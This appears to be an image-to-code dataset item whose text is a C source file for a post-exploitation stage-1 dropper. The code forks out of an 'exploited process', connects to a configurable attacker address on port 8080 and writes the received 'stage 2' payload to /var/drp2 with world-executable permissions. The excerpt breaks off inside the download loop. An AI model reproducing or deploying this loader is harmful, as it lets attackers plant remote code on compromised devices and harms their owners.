<code> <loc_0><loc_0><loc_500><loc_500><_C_>/* 
 * Copyright (c) 2013
 * - Zachary Cutlip <uid000@gmail.com>
 * - Tactical Network Solutions, LLC
 * 
 * See LICENSE.txt for more details.
 * 
 */

#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <stdlib.h>
#include <arpa/inet.h>

#define STAGE2_DROP "/var/drp2"

int main(void)
{
    char *ex[4];
    int s;
    struct sockaddr_in s4;
    char inbuf[512];
    size_t rb;
    int out_fd;
    
#ifdef DAEMON
    daemon(0,1);
#else
    //fork to get out of the exploited process pid
    if(fork())
    {
        exit(0);
    }
#endif
    
    
    s4.sin_family=AF_INET;

    s4.sin_port=htons(8080);
    s4.sin_addr.s_addr=inet_addr(IPADDRESS);

    s=socket(AF_INET,SOCK_STREAM,0);

    out_fd = open(STAGE2_DROP,O_CREAT|O_WRONLY|O_SYNC,S_IRWXU|S_IRWXG|S_IRWXO);
    if(0 > out_fd)
    {
        printf("failed to create stage 2 drop file.\n");
        exit(1);
    }

    printf("sleeping to ensure drop server is up.\n");
    sleep(1);
    //rb=0;
    // while(rb < 10)
    // {
    //     rb++;
    //     fprintf(stderr,"\r%.*s",rb,"..........");
    //     usleep(500000);
    // 
    // }

    printf("\n");

    printf("fetching drop file.\n");

    if(connect(s,(struct sockaddr *)&s4,sizeof(struct sockaddr_in)))
    {
        printf("error connecting to stage 2 drop server. Sorry it didn't work out.\n");
        exit(1);
    }

    rb=0;
    do
    {
        /* yup. first write is 0. suck it. */
        write(out_fd,inbuf,rb);</code> 